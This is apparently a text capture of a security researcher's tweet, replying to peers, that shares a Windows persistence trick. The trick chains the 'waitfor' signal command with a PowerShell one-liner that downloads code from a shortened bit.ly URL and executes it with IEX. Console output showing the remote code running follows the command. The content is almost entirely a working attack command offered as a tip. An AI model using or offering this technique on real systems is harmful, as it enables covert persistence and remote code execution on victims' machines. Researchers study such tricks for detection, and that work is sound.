 Daniel Bohannon
@danielhbohannon
Following
Replying to @subTee @mattifestation
Waitfor is great for persistence :)
waitfor persist && PowerShell IEX (IWR
bit.ly/L3g1t).Content
waitfor /s 127.0.0.1 /si persist
C:\Users\me>waitfor /s 127.0.0.1 /si persist
SUCCESS: Signal sent.
C:\Users\me>
C:\Users\me>waitfor persist && PowerShell IEX (IWR http://bit.ly/L3g1t).Content
SUCCESS: Signal received.
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
C:\Users\me>
'零组资料文库'